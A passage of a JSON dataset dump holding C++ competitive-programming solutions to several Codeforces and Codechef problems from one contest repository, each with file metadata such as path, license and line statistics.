scanf(\"%d\",&aaa);\n return aaa;\n}\nint ar[N];\nvector<int>v; int n;\nbool check1(int i){\n if (i<1) return true;\n if (i>n) return true;\n if (i != n){\n if (i % 2){\n if (ar[i] >= ar[i + 1]) return false;\n }\n else{\n if (ar[i] <= ar[i + 1]) return false;\n }\n }\n return true;\n}\nbool check(int i, int j){\n if (!check1(i)) return false;\n if (!check1(i - 1)) return false;\n if (!check1(j)) return false;\n if (!check1(j - 1)) return false;\n for (int i = 0; i<v.size(); i++){\n if (!check1(v[i])) return false;\n if (!check1(v[i] - 1)) return false;\n }\n return true;\n}\nint main()\n{\n n = nxt();\n int ans = 0;\n f(i, 1, n + 1) ar[i] = nxt();\n f(i, 1, n){\n if (i % 2){\n if (ar[i] >= ar[i + 1]) v.pb(i);\n }\n else {\n if (ar[i] <= ar[i + 1]) v.pb(i);\n\n }\n }\n if (v.size()>4) {\n puts(\"0\"); return 0;\n }\n\n for (int j = 1; j <= n; j++){\n swap(ar[v[0]], ar[j]);\n if (check(v[0], j)) ans++;\n swap(ar[v[0]], ar[j]);\n }\n for (int i = 1; i <= n; i++){\n if (i == v[0]) continue;\n swap(ar[v[0] + 1], ar[i]);\n if (check(v[0] + 1, i)) ans++;\n swap(ar[v[0] + 1], ar[i]);\n }\n\n cout << ans << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.36942675709724426,
"alphanum_fraction": 0.3911406993865967,
"avg_line_length": 30.12612533569336,
"blob_id": "4dbd5d041a401de01946636944a276358eb4cc93",
"content_id": "b5337434d3bc052f67db35278cf0fb9923a4e61f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3454,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 111,
"path": "/Codeforces/Codeforces Round #398 (Div. 2) - 767/767C-Garland.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N],br[N]; ll sum[N]; int s=0;\nvector<int> adj[N];\nint x,y;\nint root; int start;\nvoid dfs(int u,int p){\n sum[u]=ar[u];\n FOR(i,0,adj[u].size()){\n int v=adj[u][i];\n if(v==p) continue;\n dfs(v,u);\n sum[u]+=sum[v];\n }\n // cout<<u<<\" \"<<sum[u]<<endl;\n if(sum[u]==s&&x==-1){\n x=u;\n root=p;\n return;\n }\n}\nvoid dfsagain(int u,int p){\n sum[u]=ar[u];\n FOR(i,0,adj[u].size()){\n int v=adj[u][i];\n if(v==p) continue;\n if(u==root&&v==x) continue;\n dfsagain(v,u);\n sum[u]+=sum[v];\n }\n\n\n if(sum[u]==s&&y==-1&&u!=start){\n y=u;\n return;\n }\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n x=-1;\n y=-1;\n root=-1;\n int n=nxt(); start;\n FOR(i,1,n+1){\n int a=nxt();\n int b=nxt();\n adj[i].pb(a);\n adj[a].pb(i);\n if(a==0) start=i;\n ar[i]=b; s+=b;\n sum[i]=b;\n }\n if(s%3) {\n puts(\"-1\");\n return 0;\n }\n s/=3;\n dfs(start,0);\n if(x==-1) {\n puts(\"-1\");\n return 0;\n }\n CLR(sum);\n dfsagain(start,0);\n\n if(y==-1) {\n puts(\"-1\");\n return 0;\n }\n cout<<x<<\" \"<<y<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4159558415412903,
"alphanum_fraction": 0.4380331039428711,
"avg_line_length": 32.20833206176758,
"blob_id": "65a3d7e80d3c38d7ec4c7f8c36e3dbc2bdf36b42",
"content_id": "9f877845b903ab9adc5f3ebd4904a6fce1df8de0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3986,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 120,
"path": "/Codeforces/Codeforces Round #264 (Div. 2) - 463/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2010010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nvector<int>primes;\nbool m[2*N];\nvoid sieve(int n) {\n primes.push_back(2);\n for(int i=3; i*i<=n; i+=2)\n for(int j = i*i; j <= n; j += i * 2)\n m[j] = 1;\n for (int i = 3; i <= n; i += 2)\n if (!m[i]) primes.push_back(i);\n}\nvector<int> pFactor[N];\nint ar[N];\npii ans[N];\nvector<pii> mark[N];\nvector<int> adj[N];\nvoid dfs(int u,int id,int p = -1) {\n\n ans[u] =pii(-1,-1);\n for(auto it: pFactor[ar[u]]) {\n if(mark[it].size()) {\n if(ans[u].ff==-1) ans [u]= mark[it].back();\n else if(mark[it].back().ss>ans[u].ss) ans[u]= mark[it].back();\n }\n mark[it].pb(make_pair(u,id));\n }\n for(auto it : adj[u]) {\n if(it!=p) dfs(it,id+1,u);\n }\n\n for(auto it : pFactor[ar[u]]) mark[it].pop_back();\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n sieve(N-1);\n\n int mx = 0;\n for(int i = 0;i<primes.size()&&primes[i]<N;i++) {\n for(int j = primes[i];j<N;j+=primes[i]) {\n pFactor[j].pb(primes[i]);\n }\n }\n\n int n=nxt();int q=nxt();\n for(int i = 1;i<=n;i++) ar[i] =nxt();\n for(int i =0;i<n-1;i++) {\n int a=nxt();\n int b=nxt();\n adj[a].pb(b);\n adj[b].pb(a);\n }\n\n dfs(1,0);\n while(q--){\n int t= nxt();\n if(t==1){\n int v= nxt();\n printf(\"%d\\n\",ans[v].ff);\n } else {\n int x = nxt();\n int w= nxt();\n ar[x] = w;\n dfs(1,0);\n }\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.36986783146858215,
"alphanum_fraction": 0.3903083801269531,
"avg_line_length": 29.015872955322266,
"blob_id": "4c9fd1adc206797a7f0ab6e1527cca7715fd92b0",
"content_id": "4d37b578bfadc75074e1c977050ad4315d2b05ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5675,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 189,
"path": "/Codeforces/Codeforces Round #504 (rated, Div. 1 + Div. 2, based on VK Cup 2018 Final)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct info{\n ll sum;\n ll mx;\n}tree[N*4];\nvoid update(int node,int low,int hi,int i,int value){\n\n if(low==hi){\n tree[node].sum=value; return;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node].sum=min(tree[left].sum,tree[right].sum);\n}\nll query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low) return inf;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return min(x,y);\n}\nvector<int> qq[N];\nset<pii> zero;\nint ar[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int q= nxt();\n bool f= 0;\n for(int i = 1;i<=n;i++) {\n ar[i] = nxt();\n qq[ar[i]].pb(i);\n if(ar[i]==0) f= 1;\n }\n if(!f) {\n bool ok = 0;\n for(int i = 1;i<=n;i++) {\n if(ar[i]==q) ok = 1;\n }\n if(!ok) {\n printf(\"NO\\n\");\n return 0;\n }\n }\n int l = -1;\n int r =-1;\n for(int i = 1;i<=n;i++) {\n if(ar[i]==0) {\n if(l==-1) l = i;\n r=i;\n } else {\n if(l!=-1)\n zero.insert(make_pair(l,r));\n l = -1;\n\n }\n }\n if(l!=-1) zero.insert(make_pair(l,r));\n for(int i = 1;i<=n;i++) {\n update(1,1,n,i,inf);\n }\n for(int i = 1;i<=q;i++) {\n for(int j = 1;j<qq[i].size();j++) {\n if(query(1,1,n,qq[i][j-1],qq[i][j])<i){\n printf(\"NO\\n\");\n return 0;\n }\n }\n for(int j = 0;j<qq[i].size();j++) {\n update(1,1,n,qq[i][j],i);\n }\n }\n\n for(int i = q;i>=1;i--) {\n\n if(qq[i].size()) {\n\n for(int j =0;j<qq[i].size();j++) {\n int val = qq[i][j];\n int l=-1,r=-1;\n for(int k = val-1;k>=1;k--) {\n if(ar[k]==0){\n ar[k]= i;\n if(r==-1) r = k;\n l = k;\n\n }\n else break;\n }\n\n if(r!=-1) {\n zero.erase(zero.find(make_pair(l,r)));\n }\n l = -1;\n r = -1;\n for(int k = val+1;k<=n;k++) {\n if(ar[k]==0){\n if(l==-1) l = k;\n r = k;\n ar[k]= i;\n }\n else break;\n }\n if(l!=-1) {\n zero.erase(zero.find(make_pair(l,r)));\n }\n }\n\n } else {\n\n if(zero.size()) {\n auto it = zero.begin();\n pii seg = *it;\n // debug(seg.ff,seg.ss);\n for(int j = seg.ff;j<=seg.ss;j++) {\n ar[j] = i;\n }\n zero.erase(zero.begin());\n\n }\n }\n\n }\n printf(\"YES\\n\");\n for(int i = 1;i<=n;i++) printf(\"%d \",ar[i]);\n printf(\"\\n\");\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3685968816280365,
"alphanum_fraction": 0.3853006660938263,
"avg_line_length": 21.424999237060547,
"blob_id": "d725bdef21c49903d44694c054efcbb375efde32",
"content_id": "04a684f8507c9f4a8a5c1a87dff162fd2611a714",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 898,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 40,
"path": "/Codechef/SnackDown 2019/SnackDown 2019 - Online Round 1A/Chef and Card Trick.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n\n int n ;\n cin>>n;\n deque<int> dq;\n int mn,mx;\n for(int i = 0;i<n;i++) {\n int a;\n cin>>a;\n dq.push_back(a);\n if(i==0) mn = a,mx= a;\n else mn = min(mn,a),mx= max(mx,a);\n }\n bool f= 1;\n if(mn!=mx) {\n while((dq.front())>=dq.back()) {\n int val = dq.front();\n dq.pop_front();\n dq.push_back(val);\n }\n for(int i = 1;i<n;i++) {\n if(dq.at(i)<dq.at(i-1)) f = 0;\n }\n }\n if(f) cout<<\"YES\"<<endl;\n else cout<<\"NO\"<<endl;\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3646823465824127,
"alphanum_fraction": 0.387693852186203,
"avg_line_length": 30,
"blob_id": "5fcb8e91007e24ccb471fa664148cfd03fb43ec4",
"content_id": "fe981029a959d59bb2262f82f0d0bd48878799d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3998,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 129,
"path": "/Codeforces/Good Bye 2017 - 908/908B-New Year and Buggy Bot.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nchar s[55][55];\nvector<char> v[100];\nint sx,sy,ex,ey;\nstring st;\nint n,m;\nbool go(int x) {\n int tx = sx;\n int ty = sy;\n for(int i = 0;i<st.length();i++) {\n if(v[x][st[i]-'0']=='R'){\n tx++;\n }\n if(v[x][st[i]-'0']=='L'){\n tx--;\n }\n if(v[x][st[i]-'0']=='U'){\n ty++;\n }\n if(v[x][st[i]-'0']=='D'){\n ty--;\n }\n if(tx<0||ty<0||tx>=n||ty>=m) return 0 ;\n if(s[tx][ty]=='#') return 0;\n if(s[tx][ty]=='E') return 1;\n }\n return 0 ;\n\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n char tmp[]={'D','L','R','U'};\n int x = 0;\n do {\n v[x].pb(tmp[0]);\n v[x].pb(tmp[1]);\n v[x].pb(tmp[2]);\n v[x].pb(tmp[3]);\n x++;\n } while ( next_permutation(tmp,tmp+4) );\n\n n = nxt();\n m = nxt();\n FOR(i,0,n) scanf(\"%s\",s[i]);\n for(int i = 0;i<n;i++){\n for(int j = 0;j<m;j++){\n if(s[i][j]=='S'){\n sx = i;\n sy = j;\n\n }\n if(s[i][j]=='E'){\n ex = i;\n ey = j;\n\n }\n }\n }\n cin>>st;\n int cnt = 0;\n for(int i = 0;i<x;i++){\n if(go(i)){\n cnt++;\n }\n }\n printf(\"%d\\n\",cnt);\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4375622272491455,
"alphanum_fraction": 0.4580760896205902,
"avg_line_length": 32.03947448730469,
"blob_id": "e6507026624987e4bfd423cfd2bf6abeb9bc66a7",
"content_id": "8e4916df3c6f3787e797b4e47b283ca76ab13500",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5021,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 152,
"path": "/Codeforces/Codecraft-18 and Codeforces Round #458 (Div. 1 + Div. 2, combined) - 914/914D-Bash and a Tough Math Puzzle.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 500010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nll ar[N];\nstruct info{\n ll sum;\n ll mx;\n}tree[N*4];\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].sum=ar[low];\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node].sum=gcd(tree[left].sum,tree[right].sum);\n}\nvoid update(int node,int low,int hi,int i,ll value){\n\n if(low==hi){\n tree[node].sum=value; return;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node].sum=gcd(tree[left].sum,tree[right].sum);\n}\nll query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return tree[node].sum;\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n ll x= query(left,low,mid,i,j);\n ll y= query(right,mid+1,hi,i,j);\n return gcd(x,y);\n}\nint queryIndex(int node,int low,int hi,int i,int j,ll val) {\n debug(low,hi);\n if(i>hi||j<low) return -1;\n if(tree[node].sum%val==0) return -1;\n if(low==hi) {\n return low;\n }\n int mid = (low+hi)/2;\n int left = 2*node;\n int right = left+1;\n if(low>=i&&hi<=j){\n int x = queryIndex(left,low,mid,i,j,val);\n if(x!=-1) return x;\n return queryIndex(right,mid+1,hi,i,j,val);\n }\n int y = queryIndex(left,low,mid,i,j,val);\n if(y!=-1) return y;\n return queryIndex(right,mid+1,hi,i,j,val);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n for(int i = 1;i<=n;i++) ar[i] = lxt();\n segment_tree(1,1,n);\n int q = nxt();\n while(q--) {\n int t= nxt();\n if(t==1){\n int l = nxt();\n int r = nxt();\n ll val = lxt();\n int res = query(1,1,n,l,r);\n if(res%val==0||l==r){\n printf(\"YES\\n\");\n } else {\n\n int index = queryIndex(1,1,n,l,r,val);\n debug(index);\n if(index==r) printf(\"YES\\n\");\n else if(query(1,1,n,index+1,r)%val==0) printf(\"YES\\n\");\n else printf(\"NO\\n\");\n }\n } else {\n int ind = nxt();\n ll val = lxt();\n update(1,1,n,ind,val);\n }\n\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.585324227809906,
"alphanum_fraction": 0.6313993334770203,
"avg_line_length": 18.566667556762695,
"blob_id": "65dbc45cec319498a1be7cfa985ad7125dc6f93b",
"content_id": "854d731cf6e4032a3ef574369f878e6a4ae45adf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 586,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 30,
"path": "/Codeforces/Codeforces Round #257 (Div. 2) - 450/450B-Jzzhu and Sequences.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define mod 1000000007\nusing namespace std;\nint main()\n{\n ll f1, f2, f3, limit;\n cin >> f1 >> f2 >> limit;\n int ar[]={-f2-(-f1),f1,f2,f2-f1,-f1,-f2};\n f3=ar[(limit%6)]%mod;\n cout << (f3 + mod) % mod << endl;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.5149863958358765,
"alphanum_fraction": 0.5422343611717224,
"avg_line_length": 17.846153259277344,
"blob_id": "4375d2818d3071ace4976b466e18799f7c0b9fd2",
"content_id": "7fa3272cee5c13d34671ca5d843e57cda927f322",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 734,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 39,
"path": "/Codeforces/Codeforces Round #FF (Div. 2) - 447/447B-DZY Loves Strings.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[28 + 2], k;\nint main()\n{\n ll sum = 0;\n string s;\n cin >> s >> k;\n f(i, 1, 27) cin >> ar[i];\n int len = s.length();\n int j = 0;\n f(i, 1, len + 1){\n sum += ar[s[j] - 96] * i;\n j++;\n }\n //cout << sum << endl;\n sort(ar + 1, ar + 27);\n f(i, len+1, len + k + 1)\n sum += ar[26] * i; cout << sum;\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3468354344367981,
"alphanum_fraction": 0.37130802869796753,
"avg_line_length": 28.649999618530273,
"blob_id": "00bfc1714dd40dccff8ff52f63d0fe5fa79a4d95",
"content_id": "1836b1640e26145d8fad3ada951c02a383a8e245",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1185,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 40,
"path": "/Codeforces/Educational Codeforces Round 3 - 609/609C-Load Balancing.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\nint ar[N];\nint main()\n{\n take1(n); ll sum=0;\n f(i,0,n) {cin>>ar[i];\n sum+=ar[i];\n }\n int m=sum/n;\n int rem=sum%n;\n int c=0,d=0;\n sort(ar,ar+n);\n for(int i=0;i<n;i++){\n if(ar[i]<m)\n c+=m-ar[i];\n else if(m<ar[i])\n rem--;\n\n }\n if(rem>0) c+=rem;\n cout<<c<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.40012016892433167,
"alphanum_fraction": 0.43015921115875244,
